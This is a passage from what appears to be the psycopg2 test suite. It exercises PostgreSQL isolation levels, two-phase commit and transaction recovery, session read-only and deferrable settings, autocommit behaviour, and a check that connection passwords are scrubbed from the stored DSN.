conn.set_isolation_level(ext.ISOLATION_LEVEL_AUTOCOMMIT)
self.assertEqual(conn.isolation_level, ext.ISOLATION_LEVEL_DEFAULT)
self.assert_(conn.autocommit)
conn.isolation_level = 'serializable'
self.assertEqual(conn.isolation_level, ext.ISOLATION_LEVEL_SERIALIZABLE)
self.assert_(conn.autocommit)
curs.execute('show transaction_isolation;')
self.assertEqual(curs.fetchone()[0], 'serializable')
def test_set_isolation_level_default(self):
conn = self.connect()
curs = conn.cursor()
conn.autocommit = True
curs.execute("set default_transaction_isolation to 'read committed'")
conn.autocommit = False
conn.set_isolation_level(ext.ISOLATION_LEVEL_SERIALIZABLE)
self.assertEqual(conn.isolation_level,
ext.ISOLATION_LEVEL_SERIALIZABLE)
curs.execute("show transaction_isolation")
self.assertEqual(curs.fetchone()[0], "serializable")
conn.rollback()
conn.set_isolation_level(ext.ISOLATION_LEVEL_DEFAULT)
curs.execute("show transaction_isolation")
self.assertEqual(curs.fetchone()[0], "read committed")
def test_set_isolation_level_abort(self):
conn = self.connect()
cur = conn.cursor()
self.assertEqual(ext.TRANSACTION_STATUS_IDLE,
conn.get_transaction_status())
cur.execute("insert into isolevel values (10);")
self.assertEqual(ext.TRANSACTION_STATUS_INTRANS,
conn.get_transaction_status())
conn.set_isolation_level(
psycopg2.extensions.ISOLATION_LEVEL_SERIALIZABLE)
self.assertEqual(psycopg2.extensions.TRANSACTION_STATUS_IDLE,
conn.get_transaction_status())
cur.execute("select count(*) from isolevel;")
self.assertEqual(0, cur.fetchone()[0])
cur.execute("insert into isolevel values (10);")
self.assertEqual(psycopg2.extensions.TRANSACTION_STATUS_INTRANS,
conn.get_transaction_status())
conn.set_isolation_level(
psycopg2.extensions.ISOLATION_LEVEL_AUTOCOMMIT)
self.assertEqual(psycopg2.extensions.TRANSACTION_STATUS_IDLE,
conn.get_transaction_status())
cur.execute("select count(*) from isolevel;")
self.assertEqual(0, cur.fetchone()[0])
cur.execute("insert into isolevel values (10);")
self.assertEqual(psycopg2.extensions.TRANSACTION_STATUS_IDLE,
conn.get_transaction_status())
conn.set_isolation_level(
psycopg2.extensions.ISOLATION_LEVEL_READ_COMMITTED)
self.assertEqual(psycopg2.extensions.TRANSACTION_STATUS_IDLE,
conn.get_transaction_status())
cur.execute("select count(*) from isolevel;")
self.assertEqual(1, cur.fetchone()[0])
self.assertEqual(conn.isolation_level,
psycopg2.extensions.ISOLATION_LEVEL_READ_COMMITTED)
def test_isolation_level_autocommit(self):
cnn1 = self.connect()
cnn2 = self.connect()
cnn2.set_isolation_level(ext.ISOLATION_LEVEL_AUTOCOMMIT)
cur1 = cnn1.cursor()
cur1.execute("select count(*) from isolevel;")
self.assertEqual(0, cur1.fetchone()[0])
cnn1.commit()
cur2 = cnn2.cursor()
cur2.execute("insert into isolevel values (10);")
cur1.execute("select count(*) from isolevel;")
self.assertEqual(1, cur1.fetchone()[0])
def test_isolation_level_read_committed(self):
cnn1 = self.connect()
cnn2 = self.connect()
cnn2.set_isolation_level(ext.ISOLATION_LEVEL_READ_COMMITTED)
cur1 = cnn1.cursor()
cur1.execute("select count(*) from isolevel;")
self.assertEqual(0, cur1.fetchone()[0])
cnn1.commit()
cur2 = cnn2.cursor()
cur2.execute("insert into isolevel values (10);")
cur1.execute("insert into isolevel values (20);")
cur2.execute("select count(*) from isolevel;")
self.assertEqual(1, cur2.fetchone()[0])
cnn1.commit()
cur2.execute("select count(*) from isolevel;")
self.assertEqual(2, cur2.fetchone()[0])
cur1.execute("select count(*) from isolevel;")
self.assertEqual(1, cur1.fetchone()[0])
cnn2.commit()
cur1.execute("select count(*) from isolevel;")
self.assertEqual(2, cur1.fetchone()[0])
def test_isolation_level_serializable(self):
cnn1 = self.connect()
cnn2 = self.connect()
cnn2.set_isolation_level(ext.ISOLATION_LEVEL_SERIALIZABLE)
cur1 = cnn1.cursor()
cur1.execute("select count(*) from isolevel;")
self.assertEqual(0, cur1.fetchone()[0])
cnn1.commit()
cur2 = cnn2.cursor()
cur2.execute("insert into isolevel values (10);")
cur1.execute("insert into isolevel values (20);")
cur2.execute("select count(*) from isolevel;")
self.assertEqual(1, cur2.fetchone()[0])
cnn1.commit()
cur2.execute("select count(*) from isolevel;")
self.assertEqual(1, cur2.fetchone()[0])
cur1.execute("select count(*) from isolevel;")
self.assertEqual(1, cur1.fetchone()[0])
cnn2.commit()
cur1.execute("select count(*) from isolevel;")
self.assertEqual(2, cur1.fetchone()[0])
cur2.execute("select count(*) from isolevel;")
self.assertEqual(2, cur2.fetchone()[0])
def test_isolation_level_closed(self):
cnn = self.connect()
cnn.close()
self.assertRaises(psycopg2.InterfaceError,
cnn.set_isolation_level, 0)
self.assertRaises(psycopg2.InterfaceError,
cnn.set_isolation_level, 1)
def test_setattr_isolation_level_int(self):
cur = self.conn.cursor()
self.conn.isolation_level = ext.ISOLATION_LEVEL_SERIALIZABLE
self.assertEqual(self.conn.isolation_level, ext.ISOLATION_LEVEL_SERIALIZABLE)
cur.execute("SHOW transaction_isolation;")
self.assertEqual(cur.fetchone()[0], 'serializable')
self.conn.rollback()
self.conn.isolation_level = ext.ISOLATION_LEVEL_REPEATABLE_READ
cur.execute("SHOW transaction_isolation;")
if self.conn.server_version > 80000:
self.assertEqual(self.conn.isolation_level,
ext.ISOLATION_LEVEL_REPEATABLE_READ)
self.assertEqual(cur.fetchone()[0], 'repeatable read')
else:
self.assertEqual(self.conn.isolation_level,
ext.ISOLATION_LEVEL_SERIALIZABLE)
self.assertEqual(cur.fetchone()[0], 'serializable')
self.conn.rollback()
self.conn.isolation_level = ext.ISOLATION_LEVEL_READ_COMMITTED
self.assertEqual(self.conn.isolation_level,
ext.ISOLATION_LEVEL_READ_COMMITTED)
cur.execute("SHOW transaction_isolation;")
self.assertEqual(cur.fetchone()[0], 'read committed')
self.conn.rollback()
self.conn.isolation_level = ext.ISOLATION_LEVEL_READ_UNCOMMITTED
cur.execute("SHOW transaction_isolation;")
if self.conn.server_version > 80000:
self.assertEqual(self.conn.isolation_level,
ext.ISOLATION_LEVEL_READ_UNCOMMITTED)
self.assertEqual(cur.fetchone()[0], 'read uncommitted')
else:
self.assertEqual(self.conn.isolation_level,
ext.ISOLATION_LEVEL_READ_COMMITTED)
self.assertEqual(cur.fetchone()[0], 'read committed')
self.conn.rollback()
self.assertEqual(ext.ISOLATION_LEVEL_DEFAULT, None)
self.conn.isolation_level = ext.ISOLATION_LEVEL_DEFAULT
self.assertEqual(self.conn.isolation_level, None)
cur.execute("SHOW transaction_isolation;")
isol = cur.fetchone()[0]
cur.execute("SHOW default_transaction_isolation;")
self.assertEqual(cur.fetchone()[0], isol)
def test_setattr_isolation_level_str(self):
cur = self.conn.cursor()
self.conn.isolation_level = "serializable"
self.assertEqual(self.conn.isolation_level, ext.ISOLATION_LEVEL_SERIALIZABLE)
cur.execute("SHOW transaction_isolation;")
self.assertEqual(cur.fetchone()[0], 'serializable')
self.conn.rollback()
self.conn.isolation_level = "repeatable read"
cur.execute("SHOW transaction_isolation;")
if self.conn.server_version > 80000:
self.assertEqual(self.conn.isolation_level,
ext.ISOLATION_LEVEL_REPEATABLE_READ)
self.assertEqual(cur.fetchone()[0], 'repeatable read')
else:
self.assertEqual(self.conn.isolation_level,
ext.ISOLATION_LEVEL_SERIALIZABLE)
self.assertEqual(cur.fetchone()[0], 'serializable')
self.conn.rollback()
self.conn.isolation_level = "read committed"
self.assertEqual(self.conn.isolation_level,
ext.ISOLATION_LEVEL_READ_COMMITTED)
cur.execute("SHOW transaction_isolation;")
self.assertEqual(cur.fetchone()[0], 'read committed')
self.conn.rollback()
self.conn.isolation_level = "read uncommitted"
cur.execute("SHOW transaction_isolation;")
if self.conn.server_version > 80000:
self.assertEqual(self.conn.isolation_level,
ext.ISOLATION_LEVEL_READ_UNCOMMITTED)
self.assertEqual(cur.fetchone()[0], 'read uncommitted')
else:
self.assertEqual(self.conn.isolation_level,
ext.ISOLATION_LEVEL_READ_COMMITTED)
self.assertEqual(cur.fetchone()[0], 'read committed')
self.conn.rollback()
self.conn.isolation_level = "default"
self.assertEqual(self.conn.isolation_level, None)
cur.execute("SHOW transaction_isolation;")
isol = cur.fetchone()[0]
cur.execute("SHOW default_transaction_isolation;")
self.assertEqual(cur.fetchone()[0], isol)
def test_setattr_isolation_level_invalid(self):
self.assertRaises(ValueError, setattr, self.conn, 'isolation_level', 0)
self.assertRaises(ValueError, setattr, self.conn, 'isolation_level', -1)
self.assertRaises(ValueError, setattr, self.conn, 'isolation_level', 5)
self.assertRaises(ValueError, setattr, self.conn, 'isolation_level', 'bah')
class ConnectionTwoPhaseTests(ConnectingTestCase):
def setUp(self):
ConnectingTestCase.setUp(self)
self.make_test_table()
self.clear_test_xacts()
def tearDown(self):
self.clear_test_xacts()
ConnectingTestCase.tearDown(self)
def clear_test_xacts(self):
"""Rollback all the prepared transaction in the testing db."""
cnn = self.connect()
cnn.set_isolation_level(0)
cur = cnn.cursor()
try:
cur.execute(
"select gid from pg_prepared_xacts where database = %s",
(dbname,))
except psycopg2.ProgrammingError:
cnn.rollback()
cnn.close()
return
gids = [r[0] for r in cur]
for gid in gids:
cur.execute("rollback prepared %s;", (gid,))
cnn.close()
def make_test_table(self):
cnn = self.connect()
cur = cnn.cursor()
try:
cur.execute("DROP TABLE test_tpc;")
except psycopg2.ProgrammingError:
cnn.rollback()
cur.execute("CREATE TABLE test_tpc (data text);")
cnn.commit()
cnn.close()
def count_xacts(self):
"""Return the number of prepared xacts currently in the test db."""
cnn = self.connect()
cur = cnn.cursor()
cur.execute("""
select count(*) from pg_prepared_xacts
where database = %s;""",
(dbname,))
rv = cur.fetchone()[0]
cnn.close()
return rv
def count_test_records(self):
"""Return the number of records in the test table."""
cnn = self.connect()
cur = cnn.cursor()
cur.execute("select count(*) from test_tpc;")
rv = cur.fetchone()[0]
cnn.close()
return rv
def test_tpc_commit(self):
cnn = self.connect()
xid = cnn.xid(1, "gtrid", "bqual")
self.assertEqual(cnn.status, ext.STATUS_READY)
cnn.tpc_begin(xid)
self.assertEqual(cnn.status, ext.STATUS_BEGIN)
cur = cnn.cursor()
cur.execute("insert into test_tpc values ('test_tpc_commit');")
self.assertEqual(0, self.count_xacts())
self.assertEqual(0, self.count_test_records())
cnn.tpc_prepare()
self.assertEqual(cnn.status, ext.STATUS_PREPARED)
self.assertEqual(1, self.count_xacts())
self.assertEqual(0, self.count_test_records())
cnn.tpc_commit()
self.assertEqual(cnn.status, ext.STATUS_READY)
self.assertEqual(0, self.count_xacts())
self.assertEqual(1, self.count_test_records())
def test_tpc_commit_one_phase(self):
cnn = self.connect()
xid = cnn.xid(1, "gtrid", "bqual")
self.assertEqual(cnn.status, ext.STATUS_READY)
cnn.tpc_begin(xid)
self.assertEqual(cnn.status, ext.STATUS_BEGIN)
cur = cnn.cursor()
cur.execute("insert into test_tpc values ('test_tpc_commit_1p');")
self.assertEqual(0, self.count_xacts())
self.assertEqual(0, self.count_test_records())
cnn.tpc_commit()
self.assertEqual(cnn.status, ext.STATUS_READY)
self.assertEqual(0, self.count_xacts())
self.assertEqual(1, self.count_test_records())
def test_tpc_commit_recovered(self):
cnn = self.connect()
xid = cnn.xid(1, "gtrid", "bqual")
self.assertEqual(cnn.status, ext.STATUS_READY)
cnn.tpc_begin(xid)
self.assertEqual(cnn.status, ext.STATUS_BEGIN)
cur = cnn.cursor()
cur.execute("insert into test_tpc values ('test_tpc_commit_rec');")
self.assertEqual(0, self.count_xacts())
self.assertEqual(0, self.count_test_records())
cnn.tpc_prepare()
cnn.close()
self.assertEqual(1, self.count_xacts())
self.assertEqual(0, self.count_test_records())
cnn = self.connect()
xid = cnn.xid(1, "gtrid", "bqual")
cnn.tpc_commit(xid)
self.assertEqual(cnn.status, ext.STATUS_READY)
self.assertEqual(0, self.count_xacts())
self.assertEqual(1, self.count_test_records())
def test_tpc_rollback(self):
cnn = self.connect()
xid = cnn.xid(1, "gtrid", "bqual")
self.assertEqual(cnn.status, ext.STATUS_READY)
cnn.tpc_begin(xid)
self.assertEqual(cnn.status, ext.STATUS_BEGIN)
cur = cnn.cursor()
cur.execute("insert into test_tpc values ('test_tpc_rollback');")
self.assertEqual(0, self.count_xacts())
self.assertEqual(0, self.count_test_records())
cnn.tpc_prepare()
self.assertEqual(cnn.status, ext.STATUS_PREPARED)
self.assertEqual(1, self.count_xacts())
self.assertEqual(0, self.count_test_records())
cnn.tpc_rollback()
self.assertEqual(cnn.status, ext.STATUS_READY)
self.assertEqual(0, self.count_xacts())
self.assertEqual(0, self.count_test_records())
def test_tpc_rollback_one_phase(self):
cnn = self.connect()
xid = cnn.xid(1, "gtrid", "bqual")
self.assertEqual(cnn.status, ext.STATUS_READY)
cnn.tpc_begin(xid)
self.assertEqual(cnn.status, ext.STATUS_BEGIN)
cur = cnn.cursor()
cur.execute("insert into test_tpc values ('test_tpc_rollback_1p');")
self.assertEqual(0, self.count_xacts())
self.assertEqual(0, self.count_test_records())
cnn.tpc_rollback()
self.assertEqual(cnn.status, ext.STATUS_READY)
self.assertEqual(0, self.count_xacts())
self.assertEqual(0, self.count_test_records())
def test_tpc_rollback_recovered(self):
cnn = self.connect()
xid = cnn.xid(1, "gtrid", "bqual")
self.assertEqual(cnn.status, ext.STATUS_READY)
cnn.tpc_begin(xid)
self.assertEqual(cnn.status, ext.STATUS_BEGIN)
cur = cnn.cursor()
cur.execute("insert into test_tpc values ('test_tpc_commit_rec');")
self.assertEqual(0, self.count_xacts())
self.assertEqual(0, self.count_test_records())
cnn.tpc_prepare()
cnn.close()
self.assertEqual(1, self.count_xacts())
self.assertEqual(0, self.count_test_records())
cnn = self.connect()
xid = cnn.xid(1, "gtrid", "bqual")
cnn.tpc_rollback(xid)
self.assertEqual(cnn.status, ext.STATUS_READY)
self.assertEqual(0, self.count_xacts())
self.assertEqual(0, self.count_test_records())
def test_status_after_recover(self):
cnn = self.connect()
self.assertEqual(ext.STATUS_READY, cnn.status)
cnn.tpc_recover()
self.assertEqual(ext.STATUS_READY, cnn.status)
cur = cnn.cursor()
cur.execute("select 1")
self.assertEqual(ext.STATUS_BEGIN, cnn.status)
cnn.tpc_recover()
self.assertEqual(ext.STATUS_BEGIN, cnn.status)
def test_recovered_xids(self):
# insert a few test xns
cnn = self.connect()
cnn.set_isolation_level(0)
cur = cnn.cursor()
cur.execute("begin; prepare transaction '1-foo';")
cur.execute("begin; prepare transaction '2-bar';")
# read the values to return
cur.execute("""
select gid, prepared, owner, database
from pg_prepared_xacts
where database = %s;""",
(dbname,))
okvals = cur.fetchall()
okvals.sort()
cnn = self.connect()
xids = cnn.tpc_recover()
xids = [xid for xid in xids if xid.database == dbname]
xids.sort(key=attrgetter('gtrid'))
# check the values returned
self.assertEqual(len(okvals), len(xids))
for (xid, (gid, prepared, owner, database)) in zip(xids, okvals):
self.assertEqual(xid.gtrid, gid)
self.assertEqual(xid.prepared, prepared)
self.assertEqual(xid.owner, owner)
self.assertEqual(xid.database, database)
def test_xid_encoding(self):
cnn = self.connect()
xid = cnn.xid(42, "gtrid", "bqual")
cnn.tpc_begin(xid)
cnn.tpc_prepare()
cnn = self.connect()
cur = cnn.cursor()
cur.execute("select gid from pg_prepared_xacts where database = %s;",
(dbname,))
self.assertEqual('42_Z3RyaWQ=_YnF1YWw=', cur.fetchone()[0])
@slow
def test_xid_roundtrip(self):
for fid, gtrid, bqual in [
(0, "", ""),
(42, "gtrid", "bqual"),
(0x7fffffff, "x" * 64, "y" * 64),
]:
cnn = self.connect()
xid = cnn.xid(fid, gtrid, bqual)
cnn.tpc_begin(xid)
cnn.tpc_prepare()
cnn.close()
cnn = self.connect()
xids = [x for x in cnn.tpc_recover() if x.database == dbname]
self.assertEqual(1, len(xids))
xid = xids[0]
self.assertEqual(xid.format_id, fid)
self.assertEqual(xid.gtrid, gtrid)
self.assertEqual(xid.bqual, bqual)
cnn.tpc_rollback(xid)
@slow
def test_unparsed_roundtrip(self):
for tid in [
'',
'hello, world!',
'x' * 199, # PostgreSQL's limit in transaction id length
]:
cnn = self.connect()
cnn.tpc_begin(tid)
cnn.tpc_prepare()
cnn.close()
cnn = self.connect()
xids = [x for x in cnn.tpc_recover() if x.database == dbname]
self.assertEqual(1, len(xids))
xid = xids[0]
self.assertEqual(xid.format_id, None)
self.assertEqual(xid.gtrid, tid)
self.assertEqual(xid.bqual, None)
cnn.tpc_rollback(xid)
def test_xid_construction(self):
from psycopg2.extensions import Xid
x1 = Xid(74, 'foo', 'bar')
self.assertEqual(74, x1.format_id)
self.assertEqual('foo', x1.gtrid)
self.assertEqual('bar', x1.bqual)
def test_xid_from_string(self):
from psycopg2.extensions import Xid
x2 = Xid.from_string('42_Z3RyaWQ=_YnF1YWw=')
self.assertEqual(42, x2.format_id)
self.assertEqual('gtrid', x2.gtrid)
self.assertEqual('bqual', x2.bqual)
x3 = Xid.from_string('99_xxx_yyy')
self.assertEqual(None, x3.format_id)
self.assertEqual('99_xxx_yyy', x3.gtrid)
self.assertEqual(None, x3.bqual)
def test_xid_to_string(self):
from psycopg2.extensions import Xid
x1 = Xid.from_string('42_Z3RyaWQ=_YnF1YWw=')
self.assertEqual(str(x1), '42_Z3RyaWQ=_YnF1YWw=')
x2 = Xid.from_string('99_xxx_yyy')
self.assertEqual(str(x2), '99_xxx_yyy')
def test_xid_unicode(self):
cnn = self.connect()
x1 = cnn.xid(10, u'uni', u'code')
cnn.tpc_begin(x1)
cnn.tpc_prepare()
cnn.reset()
xid = [x for x in cnn.tpc_recover() if x.database == dbname][0]
self.assertEqual(10, xid.format_id)
self.assertEqual('uni', xid.gtrid)
self.assertEqual('code', xid.bqual)
def test_xid_unicode_unparsed(self):
# We don't expect people shooting snowmen as transaction ids,
# so if something explodes in an encode error I don't mind.
# Let's just check uniconde is accepted as type.
cnn = self.connect()
cnn.set_client_encoding('utf8')
cnn.tpc_begin(u"transaction-id")
cnn.tpc_prepare()
cnn.reset()
xid = [x for x in cnn.tpc_recover() if x.database == dbname][0]
self.assertEqual(None, xid.format_id)
self.assertEqual('transaction-id', xid.gtrid)
self.assertEqual(None, xid.bqual)
def test_cancel_fails_prepared(self):
cnn = self.connect()
cnn.tpc_begin('cancel')
cnn.tpc_prepare()
self.assertRaises(psycopg2.ProgrammingError, cnn.cancel)
def test_tpc_recover_non_dbapi_connection(self):
from psycopg2.extras import RealDictConnection
cnn = self.connect(connection_factory=RealDictConnection)
cnn.tpc_begin('dict-connection')
cnn.tpc_prepare()
cnn.reset()
xids = cnn.tpc_recover()
xid = [x for x in xids if x.database == dbname][0]
self.assertEqual(None, xid.format_id)
self.assertEqual('dict-connection', xid.gtrid)
self.assertEqual(None, xid.bqual)
decorate_all_tests(ConnectionTwoPhaseTests, skip_if_tpc_disabled)
class TransactionControlTests(ConnectingTestCase):
def test_closed(self):
self.conn.close()
self.assertRaises(psycopg2.InterfaceError,
self.conn.set_session,
ext.ISOLATION_LEVEL_SERIALIZABLE)
def test_not_in_transaction(self):
cur = self.conn.cursor()
cur.execute("select 1")
self.assertRaises(psycopg2.ProgrammingError,
self.conn.set_session,
ext.ISOLATION_LEVEL_SERIALIZABLE)
def test_set_isolation_level(self):
cur = self.conn.cursor()
self.conn.set_session(
ext.ISOLATION_LEVEL_SERIALIZABLE)
cur.execute("SHOW transaction_isolation;")
self.assertEqual(cur.fetchone()[0], 'serializable')
self.conn.rollback()
self.conn.set_session(
ext.ISOLATION_LEVEL_REPEATABLE_READ)
cur.execute("SHOW transaction_isolation;")
if self.conn.server_version > 80000:
self.assertEqual(cur.fetchone()[0], 'repeatable read')
else:
self.assertEqual(cur.fetchone()[0], 'serializable')
self.conn.rollback()
self.conn.set_session(
isolation_level=ext.ISOLATION_LEVEL_READ_COMMITTED)
cur.execute("SHOW transaction_isolation;")
self.assertEqual(cur.fetchone()[0], 'read committed')
self.conn.rollback()
self.conn.set_session(
isolation_level=ext.ISOLATION_LEVEL_READ_UNCOMMITTED)
cur.execute("SHOW transaction_isolation;")
if self.conn.server_version > 80000:
self.assertEqual(cur.fetchone()[0], 'read uncommitted')
else:
self.assertEqual(cur.fetchone()[0], 'read committed')
self.conn.rollback()
def test_set_isolation_level_str(self):
cur = self.conn.cursor()
self.conn.set_session("serializable")
cur.execute("SHOW transaction_isolation;")
self.assertEqual(cur.fetchone()[0], 'serializable')
self.conn.rollback()
self.conn.set_session("repeatable read")
cur.execute("SHOW transaction_isolation;")
if self.conn.server_version > 80000:
self.assertEqual(cur.fetchone()[0], 'repeatable read')
else:
self.assertEqual(cur.fetchone()[0], 'serializable')
self.conn.rollback()
self.conn.set_session("read committed")
cur.execute("SHOW transaction_isolation;")
self.assertEqual(cur.fetchone()[0], 'read committed')
self.conn.rollback()
self.conn.set_session("read uncommitted")
cur.execute("SHOW transaction_isolation;")
if self.conn.server_version > 80000:
self.assertEqual(cur.fetchone()[0], 'read uncommitted')
else:
self.assertEqual(cur.fetchone()[0], 'read committed')
self.conn.rollback()
def test_bad_isolation_level(self):
self.assertRaises(ValueError, self.conn.set_session, 0)
self.assertRaises(ValueError, self.conn.set_session, 5)
self.assertRaises(ValueError, self.conn.set_session, 'whatever')
def test_set_read_only(self):
self.assert_(self.conn.readonly is None)
cur = self.conn.cursor()
self.conn.set_session(readonly=True)
self.assert_(self.conn.readonly is True)
cur.execute("SHOW transaction_read_only;")
self.assertEqual(cur.fetchone()[0], 'on')
self.conn.rollback()
cur.execute("SHOW transaction_read_only;")
self.assertEqual(cur.fetchone()[0], 'on')
self.conn.rollback()
self.conn.set_session(readonly=False)
self.assert_(self.conn.readonly is False)
cur.execute("SHOW transaction_read_only;")
self.assertEqual(cur.fetchone()[0], 'off')
self.conn.rollback()
def test_setattr_read_only(self):
cur = self.conn.cursor()
self.conn.readonly = True
self.assert_(self.conn.readonly is True)
cur.execute("SHOW transaction_read_only;")
self.assertEqual(cur.fetchone()[0], 'on')
self.assertRaises(self.conn.ProgrammingError,
setattr, self.conn, 'readonly', False)
self.assert_(self.conn.readonly is True)
self.conn.rollback()
cur.execute("SHOW transaction_read_only;")
self.assertEqual(cur.fetchone()[0], 'on')
self.conn.rollback()
cur = self.conn.cursor()
self.conn.readonly = None
self.assert_(self.conn.readonly is None)
cur.execute("SHOW transaction_read_only;")
self.assertEqual(cur.fetchone()[0], 'off') # assume defined by server
self.conn.rollback()
self.conn.readonly = False
self.assert_(self.conn.readonly is False)
cur.execute("SHOW transaction_read_only;")
self.assertEqual(cur.fetchone()[0], 'off')
self.conn.rollback()
def test_set_default(self):
cur = self.conn.cursor()
cur.execute("SHOW transaction_isolation;")
isolevel = cur.fetchone()[0]
cur.execute("SHOW transaction_read_only;")
readonly = cur.fetchone()[0]
self.conn.rollback()
self.conn.set_session(isolation_level='serializable', readonly=True)
self.conn.set_session(isolation_level='default', readonly='default')
cur.execute("SHOW transaction_isolation;")
self.assertEqual(cur.fetchone()[0], isolevel)
cur.execute("SHOW transaction_read_only;")
self.assertEqual(cur.fetchone()[0], readonly)
@skip_before_postgres(9, 1)
def test_set_deferrable(self):
self.assert_(self.conn.deferrable is None)
cur = self.conn.cursor()
self.conn.set_session(readonly=True, deferrable=True)
self.assert_(self.conn.deferrable is True)
cur.execute("SHOW transaction_read_only;")
self.assertEqual(cur.fetchone()[0], 'on')
cur.execute("SHOW transaction_deferrable;")
self.assertEqual(cur.fetchone()[0], 'on')
self.conn.rollback()
cur.execute("SHOW transaction_deferrable;")
self.assertEqual(cur.fetchone()[0], 'on')
self.conn.rollback()
self.conn.set_session(deferrable=False)
self.assert_(self.conn.deferrable is False)
cur.execute("SHOW transaction_read_only;")
self.assertEqual(cur.fetchone()[0], 'on')
cur.execute("SHOW transaction_deferrable;")
self.assertEqual(cur.fetchone()[0], 'off')
self.conn.rollback()
@skip_after_postgres(9, 1)
def test_set_deferrable_error(self):
self.assertRaises(psycopg2.ProgrammingError,
self.conn.set_session, readonly=True, deferrable=True)
self.assertRaises(psycopg2.ProgrammingError,
setattr, self.conn, 'deferrable', True)
@skip_before_postgres(9, 1)
def test_setattr_deferrable(self):
cur = self.conn.cursor()
self.conn.deferrable = True
self.assert_(self.conn.deferrable is True)
cur.execute("SHOW transaction_deferrable;")
self.assertEqual(cur.fetchone()[0], 'on')
self.assertRaises(self.conn.ProgrammingError,
setattr, self.conn, 'deferrable', False)
self.assert_(self.conn.deferrable is True)
self.conn.rollback()
cur.execute("SHOW transaction_deferrable;")
self.assertEqual(cur.fetchone()[0], 'on')
self.conn.rollback()
cur = self.conn.cursor()
self.conn.deferrable = None
self.assert_(self.conn.deferrable is None)
cur.execute("SHOW transaction_deferrable;")
self.assertEqual(cur.fetchone()[0], 'off') # assume defined by server
self.conn.rollback()
self.conn.deferrable = False
self.assert_(self.conn.deferrable is False)
cur.execute("SHOW transaction_deferrable;")
self.assertEqual(cur.fetchone()[0], 'off')
self.conn.rollback()
def test_mixing_session_attribs(self):
cur = self.conn.cursor()
self.conn.autocommit = True
self.conn.readonly = True
cur.execute("SHOW transaction_read_only;")
self.assertEqual(cur.fetchone()[0], 'on')
cur.execute("SHOW default_transaction_read_only;")
self.assertEqual(cur.fetchone()[0], 'on')
self.conn.autocommit = False
cur.execute("SHOW transaction_read_only;")
self.assertEqual(cur.fetchone()[0], 'on')
cur.execute("SHOW default_transaction_read_only;")
self.assertEqual(cur.fetchone()[0], 'off')
def test_idempotence_check(self):
self.conn.autocommit = False
self.conn.readonly = True
self.conn.autocommit = True
self.conn.readonly = True
cur = self.conn.cursor()
cur.execute("SHOW transaction_read_only")
self.assertEqual(cur.fetchone()[0], 'on')
class AutocommitTests(ConnectingTestCase):
def test_closed(self):
self.conn.close()
self.assertRaises(psycopg2.InterfaceError,
setattr, self.conn, 'autocommit', True)
# The getter doesn't have a guard. We may change this in future
# to make it consistent with other methods; meanwhile let's just check
# it doesn't explode.
try:
self.assert_(self.conn.autocommit in (True, False))
except psycopg2.InterfaceError:
pass
def test_default_no_autocommit(self):
self.assert_(not self.conn.autocommit)
self.assertEqual(self.conn.status, ext.STATUS_READY)
self.assertEqual(self.conn.get_transaction_status(),
ext.TRANSACTION_STATUS_IDLE)
cur = self.conn.cursor()
cur.execute('select 1;')
self.assertEqual(self.conn.status, ext.STATUS_BEGIN)
self.assertEqual(self.conn.get_transaction_status(),
ext.TRANSACTION_STATUS_INTRANS)
self.conn.rollback()
self.assertEqual(self.conn.status, ext.STATUS_READY)
self.assertEqual(self.conn.get_transaction_status(),
ext.TRANSACTION_STATUS_IDLE)
def test_set_autocommit(self):
self.conn.autocommit = True
self.assert_(self.conn.autocommit)
self.assertEqual(self.conn.status, ext.STATUS_READY)
self.assertEqual(self.conn.get_transaction_status(),
ext.TRANSACTION_STATUS_IDLE)
cur = self.conn.cursor()
cur.execute('select 1;')
self.assertEqual(self.conn.status, ext.STATUS_READY)
self.assertEqual(self.conn.get_transaction_status(),
ext.TRANSACTION_STATUS_IDLE)
self.conn.autocommit = False
self.assert_(not self.conn.autocommit)
self.assertEqual(self.conn.status, ext.STATUS_READY)
self.assertEqual(self.conn.get_transaction_status(),
ext.TRANSACTION_STATUS_IDLE)
cur.execute('select 1;')
self.assertEqual(self.conn.status, ext.STATUS_BEGIN)
self.assertEqual(self.conn.get_transaction_status(),
ext.TRANSACTION_STATUS_INTRANS)
def test_set_intrans_error(self):
cur = self.conn.cursor()
cur.execute('select 1;')
self.assertRaises(psycopg2.ProgrammingError,
setattr, self.conn, 'autocommit', True)
def test_set_session_autocommit(self):
self.conn.set_session(autocommit=True)
self.assert_(self.conn.autocommit)
self.assertEqual(self.conn.status, ext.STATUS_READY)
self.assertEqual(self.conn.get_transaction_status(),
ext.TRANSACTION_STATUS_IDLE)
cur = self.conn.cursor()
cur.execute('select 1;')
self.assertEqual(self.conn.status, ext.STATUS_READY)
self.assertEqual(self.conn.get_transaction_status(),
ext.TRANSACTION_STATUS_IDLE)
self.conn.set_session(autocommit=False)
self.assert_(not self.conn.autocommit)
self.assertEqual(self.conn.status, ext.STATUS_READY)
self.assertEqual(self.conn.get_transaction_status(),
ext.TRANSACTION_STATUS_IDLE)
cur.execute('select 1;')
self.assertEqual(self.conn.status, ext.STATUS_BEGIN)
self.assertEqual(self.conn.get_transaction_status(),
ext.TRANSACTION_STATUS_INTRANS)
self.conn.rollback()
self.conn.set_session('serializable', readonly=True, autocommit=True)
self.assert_(self.conn.autocommit)
cur.execute('select 1;')
self.assertEqual(self.conn.status, ext.STATUS_READY)
self.assertEqual(self.conn.get_transaction_status(),
ext.TRANSACTION_STATUS_IDLE)
cur.execute("SHOW transaction_isolation;")
self.assertEqual(cur.fetchone()[0], 'serializable')
cur.execute("SHOW transaction_read_only;")
self.assertEqual(cur.fetchone()[0], 'on')
class PasswordLeakTestCase(ConnectingTestCase):
def setUp(self):
super(PasswordLeakTestCase, self).setUp()
PasswordLeakTestCase.dsn = None
class GrassingConnection(ext.connection):
"""A connection snitching the dsn away.
This connection passes the dsn to the test case class even if init
fails (e.g. connection error). Test that we mangle the dsn ok anyway.
"""
def __init__(self, *args, **kwargs):
try:
super(PasswordLeakTestCase.GrassingConnection, self).__init__(
*args, **kwargs)
finally:
# The connection is not initialized entirely, however the C
# code should have set the dsn, and it should have scrubbed
# the password away
PasswordLeakTestCase.dsn = self.dsn
def test_leak(self):
self.assertRaises(psycopg2.DatabaseError,
self.GrassingConnection, "dbname=nosuch password=whateva")
self.assertDsnEqual(self.dsn, "dbname=nosuch password=xxx")
@skip_before_libpq(9, 2)
def test_url_leak(self):
self.assertRaises(psycopg2.DatabaseError,
self.GrassingConnection,
"postgres://someone:whateva@localhost/nosuch")
self.assertDsnEqual(self.dsn,
"user=someone password=xxx host=localhost dbname=nosuch")
